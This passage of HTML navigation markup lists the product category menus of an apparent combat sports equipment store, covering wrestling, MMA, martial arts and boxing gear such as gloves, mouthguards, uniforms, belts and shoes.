Wrestling Mat Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-mat-tape">
Wrestling Mat Tape</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-mat-transporters">
Mat Transporters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490443838">
Mat & Equipment Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531610">
Custom Wrestling Mats</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493317594">
Referee Match Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-gear-bags">
Wrestling Gear Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-wrestling-gear-bags">
Adidas Wrestling Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/budomart-martial-arts-gear-bags">
Budomart Martial Arts Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-wrestling-gear-bags">
Cliff Keen Wrestling Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fighter-gear-bags">
Fighter Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/macho-sports-gear-gym-bags">
Macho Sports/Gym Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-wrestling-mma-gear-bags">
Revgear Wrestling/MMA Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-gear-bags">
Matman Wrestling Gear Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-mma-training-dvds">
Wrestling DVDs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-training-equipment-apparel">
MMA / Martial Arts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-protective-gear">
Protective Equipment<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-sparring-pads">
Martial Arts Sparring Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-protective-head-guards">
Protective Headguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparring-pads-arms-hands">
Hand & Forearm Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497606620">
Shin and Forearm Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparring-pads-feet-shins">
Foot & Shin Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparring-pads-chest-torso">
Chest & Torso Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-groin-protectors">
Groin Protection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-martial-arts-protective-pads-gear">
Women's Martial Arts Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-protective-mma-padded-headgear">
Women's MMA Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-mma-protective-padded-chest-guards">
Women's MMA Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-mma-padded-groin-protectors">
Women's MMA Groin Protectors</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-fight-gloves">
MMA Gloves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-mma-gloves">
Men's MMA Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-mma-gloves">
Women's MMA Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kids-mma-gloves">
Youth MMA Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-training-gloves">
MMA Training Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-bag-gloves">
MMA Bag Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-competition-gloves">
MMA Competition Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mouthguards">
Mouthguards<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-mouthguards">
Mouthguard Brands<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/damage-control-mouthguards">
Damage Control</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fight-dentist-mouthguards">
Fight Dentist</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shock-doctor-mouthguards">
Shock Doctor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tapout-mouthguards">
Tapout</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-mouthguards">
Cliff Keen Mouthguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-mouthguards">
Adult Mouthguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-mouthguards">
Youth Mouthguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-mma-hand-wraps">
Hand Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-ankle-supports">
Ankle Supports</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-apparel">
MMA Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-mma-fight-shorts">
Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-fight-shorts">
MMA Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-mma-shorts">
MMA Shorts By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bad-boy-mma-shorts">
Bad Boy MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cage-fighter-mma-shorts">
Cage Fighter MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-mma-shorts">
Cliff Keen MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-mma-shorts">
Contract Killer MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/punishment-mma-shorts">
Punishment MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-mma-shorts">
Revgear MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tapout-mma-shorts">
Tapout MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/torque-mma-shorts">
Torque MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triumph-united-mma-shorts">
Triumph United MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/venum-mma-fight-shorts">
Venum MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vale-tudo-fight-shorts">
Vale Tudo Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-mma-fight-shorts">
Men's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-mma-fight-shorts">
Women's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-mma-fight-shorts">
Youth MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-compression-shorts">
MMA Compression Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/muay-thai-fight-shorts">
Muay Thai Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-muay-thai-shorts">
Men's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-muay-thai-shorts">
Women's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-muay-thai-shorts">
Youth Muay Thai Shorts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-rash-guards">
MMA Rash Guards<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-mma-rash-guards">
Men's Rash Guards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496998036">
Youth MMA Rash Guards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-hats-beanies-headwear">
MMA Hats and Beanies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493521614">
MMA Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493521616">
MMA Beanies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-mma-clothing-apparel">
Men's MMA Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677606">
Men's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677608">
Men's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/494677614">
Men's Martial Arts Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494679604">
Otomix Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677618">
Adidas Martial Arts Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007762">
Men's Rash Guards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-mma-clothing-apparel">
Women's MMA Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494679600">
Women's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677610">
Women's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677616">
Women's Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007764">
Women's MMA Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-kids-mma-clothing-childrens-apparel">
Youth MMA Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494679602">
Youth MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677612">
Youth Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-mma-rash-guards">
Youth MMA Rash Guards</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-gis">
Martial Arts Uniforms<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-martial-arts-uniforms">
Brand Name Gis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/493609602">
Adidas Martial Arts Gis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493611582">
Adidas Karate Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493611584">
Adidas Jiu Jitsu Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493609604">
Adidas Judo Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493609606">
Adidas Taekwondo Gis</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-martial-arts-uniforms">
Contract Killer Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/macho-martial-arts-uniforms">
Macho Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-martial-arts-uniforms">
Revgear Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tokaido-martial-arts-uniforms-gis">
Tokaido Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493611592">
Venum Gis</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jiu-jitsu-gis">
Jiu Jitsu Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/karate-gis">
Karate Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/judo-gis">
Judo Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/taekwondo-uniforms">
Taekwondo Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kids-martial-arts-gis">
Kid's Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-competition-gis">
Competition Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-uniform-pants">
Martial Arts Uniform Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-belts">
Martial Arts Belts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jiu-jitsu-belts">
Jiu Jitsu Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/karate-belts">
Karate Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/judo-belts">
Judo Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/taekwondo-belts">
Taekwondo Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-white-belts">
White Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-yellow-belts">
Yellow Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-orange-belts">
Orange Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-green-belts">
Green Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-blue-belts">
Blue Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-purple-belts">
Purple Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-brown-belts">
Brown Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-red-belts">
Red Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-black-belts">
Black Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-striped-belts">
Striped Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-size-martial-arts-belts">
Kids Belts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/kickboxing-apparel">
Kickboxing Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kickboxing-uniforms">
Kickboxing Uniforms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kickboxing-pants">
Kickboxing Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kickboxing-shirts">
Kickboxing Shirts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-shoes">
Martial Arts Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-martial-arts-shoes">
Men's Martial Arts Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otomix-martial-arts-shoes">
Otomix Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-martial-arts-shoes">
Adidas Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/other-top-rated-mens-martial-arts-shoes">
Other Men's Martial Arts Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-martial-arts-shoes">
Women's Martial Arts Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-gear-bags">
MMA Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-rings-mma-cages">
Boxing Rings & MMA Cages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-timers-and-accessories">
MMA Timers & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497535582">
Custom MMA Mats</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-equipment">
Boxing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-protective-gear">
Boxing Protective Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-gloves">
Boxing Gloves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-glove-brands">
Boxing Glove Brands<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-boxing-gloves">
Adidas Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rdx-boxing-gloves">
RDX Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-boxing-gloves">
Revgear Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rival-boxing-gloves">
Rival Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/throwdown-boxing-gloves">
Throwdown Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/torque-boxing-gloves">
Torque Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/venum-boxing-gloves">
Venum Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/yokkao-boxing-gloves">
Yokkao Boxing Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-boxing-gloves">
Men's Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-boxing-gloves">
Women's Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-boxing-gloves">
Youth Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-fitness-gloves">
Boxing Fitness Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-mma-gel-wraps">
Boxing Gel Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-bag-gloves">
Boxing Bag Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-training-gloves">
Boxing Training Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-sparring-gloves">
Boxing Sparring Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/competition-boxing-gloves">
Competition Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/muay-thai-boxing-gloves">
Thai Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/8-oz-boxing-gloves">
8 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/10-oz-boxing-gloves">
10 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/12-oz-boxing-gloves">
12 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/14-oz-boxing-gloves">
14 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/16-oz-boxing-gloves">
16 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/18-oz-boxing-gloves">
18 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/20-oz-boxing-gloves">
20 oz. Boxing Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-headgear">
Boxing Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-groin-protectors">
Boxing Groin Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-body-protectors">
Boxing Body Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492785590">
Hand Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492821610">
Mouthguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-protective-boxing-gear">
Women's Protective Boxing Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-padded-boxing-headgear">
Women's Boxing Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-boxing-groin-hip-protectors">
Groin and Hip Protectors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-boxing-protective-gear">
Youth Boxing Protective Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/495427598">
Youth Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-boxing-groin-protectors">
Youth Boxing Groin Protectors</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-shoes">
Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-boxing-shoes">
Men's Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-boxing-shoes">
Adidas Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nike-boxing-shoes">
Nike Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otomix-boxing-shoes">
Otomix Men's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-boxing-shoes">
Women's Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-womens-boxing-shoes">
Adidas Women's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nike-womens-boxing-shoes">
Nike Women's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otomix-womens-boxing-shoes">
Otomix Women's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497169606">
Shop By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-boxing-shoes-boots">
Adidas Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167606">
Adidas Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167610">
Adidas Women's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/nike-boxing-shoes-boots">
Nike Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167602">
Nike Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497169610">
Nike Women's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/otomix-boxing-shoes-boots">
Otomix Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167608">
Otomix Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167612">
Otomix Women's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167600">
Rival Boxing Shoes</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-apparel">
Boxing Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-robes">
Boxing Robes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-boxing-robes">
Men's Boxing Robes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-boxing-robes">
Women's Boxing Robes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-shorts">
Boxing Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-boxing-shorts">
Men's Boxing Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-sweatshirts">
Boxing Sweatshirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-t-shirts">
Boxing T-Shirts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-gear-bags">
Boxing Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-timers-and-accessories">
Boxing Timers & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523984">
Boxing Rings & MMA Cages</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
